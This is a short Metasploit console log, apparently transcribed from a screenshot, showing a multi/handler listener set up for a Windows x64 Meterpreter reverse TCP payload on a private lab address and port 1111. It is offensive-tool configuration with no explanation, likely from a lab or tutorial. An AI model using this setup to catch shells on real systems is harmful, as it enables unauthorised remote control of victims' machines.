 msf6 exploit(multi/handler) > set lhost 10.0.2.10
lhost => 10.0.2.10
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.10        yes       The listen address (an interface may be specified)
LPORT     1111             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target